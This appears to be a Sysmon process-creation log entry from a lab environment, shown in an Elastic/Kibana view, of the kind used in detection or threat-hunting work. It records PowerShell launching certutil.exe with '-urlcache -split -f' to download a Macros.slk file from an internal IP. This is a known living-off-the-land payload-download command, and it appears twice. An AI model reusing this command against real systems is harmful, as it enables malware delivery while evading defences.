 t message
Process Create:
RuleName: -
UtcTime: 2021-07-12 17:16:51.313
ProcessGuid: {caa5a7e5-7903-60ec-6a14-000000000700}
ProcessId: 8644
Image: C:\Windows\System32\certutil.exe
FileVersion: 10.0.19041.1 (WinBuild.160101.0800)
Description: CertUtil.exe
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: CertUtil.exe
CommandLine: "C:\WINDOWS\system32\certutil.exe" -urlcache -split -f http://192.168.2.37:443/Macros.slk
CurrentDirectory: C:\Users\Administrator\Downloads\
User: LAB\Administrator
LogonGuid: {caa5a7e5-63ce-60b6-b816-090000000000}
LogonId: 0x916B8
TerminalSessionId: 1
IntegrityLevel: High
Hashes: MD5=BD8D9943A9B1DEF98EB83E0FA48796C2,SHA256=8DE7B4EB1301D6CBE4EA2C8D13B83280453EB64E3B3C80756BBD1560D65CA4D2,IMPHASH=7B7F7ED372C
027216AE5100589C424EA
ParentProcessGuid: {caa5a7e5-9d9a-60c8-d107-000000000700}
ParentProcessId: 5088
ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ParentCommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
t winlog.api wineventlog
t winlog.channel Microsoft-Windows-Sysmon/Operational
t winlog.computer_name PC01.LAB.LOCAL
t winlog.event_data.CommandLine "C:\WINDOWS\system32\certutil.exe" -urlcache -split -f http://192.168.2.37:443/Macros.slk
t winlog.event_data.Company Microsoft Corporation
t winlog.event_data.CurrentDirectory C:\Users\Administrator\Downloads\
t winlog.event_data.Description CertUtil.exe